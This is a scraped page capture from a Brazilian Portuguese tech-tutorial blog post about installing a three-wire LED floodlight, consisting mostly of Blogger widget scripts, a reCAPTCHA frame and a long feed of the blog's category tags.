_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6693979667975546322', 'title': 'Hiper Tutoriais', 'url': 'https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html', 'canonicalUrl': 'https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html', 'homepageUrl': 'https://www.hipertutoriais.com.br/', 'searchUrl': 'https://www.hipertutoriais.com.br/search', 'canonicalHomepageUrl': 'https://www.hipertutoriais.com.br/', 'blogspotFaviconUrl': 'https://www.hipertutoriais.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112448221-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hiper Tutoriais - RSS\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6693979667975546322/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/561053529468823852/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7676337514215273', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '561053529468823852', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/D6EUmN0JnIk/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/D6EUmN0JnIk/hqdefault.jpg', 'pageName': 'Como Instalar Refletor/Holofote LED (3 fios)', 'pageTitle': 'Hiper Tutoriais: Como Instalar Refletor/Holofote LED (3 fios)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Como Instalar Refletor/Holofote LED (3 fios)', 'description': 'Ajudando usu\xe1rios, t\xe9cnicos e gamers.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-n6jm-Q3QWDm7GeJUxFjwGqxD9wnfk-d2wsgVhpQw21rPq2jyMCAyfh73pCpfKCH2BlXa1TnSRjs-TuHZq4E_nOiyQuDgRpJM5i1FbJjjABvRqA', 'url': 'https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 561053529468823852}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="01dGtAwmV97AcWE0toyCag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770122904121');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/summary/-/instalar?alt=json-in-script&max-results=0&callback=jQuery1110009694692729234533_1770122900521&_=1770122900533
body_size: 18994
content:
// API callback
jQuery1110009694692729234533_1770122900521({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2026-01-29T21:35:51.289-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como 